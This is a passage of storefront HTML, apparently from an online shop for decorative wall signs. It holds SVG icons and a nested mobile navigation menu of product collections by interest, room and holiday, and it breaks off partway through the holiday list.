    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">
    <div style="display: flex;"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
  <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn c-menu-drawer-title'>
          <div class='menu-drawer__title'>Menu</div>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Best Sellers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Best Sellers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar &amp; Grill
                                  </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Farmhouse
                                  </a></li><li><a href="/collections/faith-bible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith &amp; Bible
                                  </a></li><li><a href="/collections/lake-beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lake &amp; Beach
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Interests
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-interests" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Interests
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar
                                  </a></li><li><a href="/collections/family-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family Signs
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobbies
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobbies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobbies
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/fishing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li><li>
                                              <a href="/collections/sewing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sewing
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/billiards-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Billiards
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Livestock
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-livestock" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Livestock
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cattle-ranch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cattle Ranch
                                              </a>
                                            </li><li>
                                              <a href="/collections/horse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/highland-cow-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Highland Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/sheep-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheep
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/deer-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gifts By Recipient
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gifts-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gifts By Recipient
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifts-for-him-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Him
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-her-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Her
                                              </a>
                                            </li><li>
                                              <a href="/collections/couples-gifts-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couples
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-grandparents-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandparents
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-mom-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mom
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-dad-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dad
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      House Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-house-type" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        House Type
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmhouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/homestead-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Homestead
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lake House
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach House
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/gothic-wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gothic
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rooms
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rooms" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rooms
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Living Room
                                  </a></li><li><a href="/collections/bedroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom
                                  </a></li><li><a href="/collections/bathroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bathroom
                                  </a></li><li><a href="/collections/nursery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nursery
                                  </a></li><li><a href="/collections/theater-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Theater
                                  </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Laundry
                                  </a></li><li><a href="/collections/garage-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Garage
                                  </a></li><li><a href="/collections/man-cave-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Man Cave
                                  </a></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Bar
                                              </a>
                                            </li><li>
                                              <a href="/collections/bakery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bakery
                                              </a>
                                            </li><li>
                                              <a href="/collections/pizzeria-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pizzeria
                                              </a>
                                            </li><li>
                                              <a href="/collections/pantry-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pantry Signs
                                              </a>
                                            </li><li>
                                              <a href="/collections/hot-cocoa-bar-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hot Cocoa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/backyard-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/pool-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pool
                                              </a>
                                            </li><li>
                                              <a href="/collections/patio-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio
                                              </a>
                                            </li><li>
                                              <a href="/collections/garden-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/porch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Porch
                                              </a>
                                            </li><li>
                                              <a href="/collections/deck-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deck
                                              </a>
                                            </li><li>
                                              <a href="/collections/cabin-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cabin
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Holidays
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-holidays" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Holidays
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentines
                                  </a></li><li><a href="/collections/halloween-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas
                                  </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Thanksgiving
                                  </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    St. Patrick’s Day
